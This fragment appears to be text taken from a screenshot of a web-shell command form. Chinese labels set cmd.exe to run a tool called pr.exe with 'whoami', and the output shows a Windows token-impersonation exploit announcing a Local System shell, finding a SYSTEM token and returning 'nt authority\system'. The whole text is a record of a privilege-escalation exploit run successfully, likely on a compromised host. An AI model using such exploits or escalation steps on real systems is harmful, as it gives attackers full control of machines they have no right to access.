 路径:
c:\windows\system32\cmd.exe
参数:
/c c:\aiyou\pr.exe "whoami"
Submit
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2192
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system